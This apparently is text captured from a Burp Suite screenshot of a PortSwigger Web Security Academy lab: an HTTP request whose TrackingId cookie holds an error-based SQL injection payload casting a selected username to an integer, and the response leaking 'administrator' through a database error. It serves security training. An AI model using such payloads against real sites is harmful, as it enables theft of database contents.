 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a0f006c03eff6ab86ae48cf00240095.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users
limit 1) as int)--; session=Q6BrI3P64vEz0ipA5FyB5jt1EuMDauS2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty Raw Hex Render
\n
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type
integer: "administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type
integer: "administrator"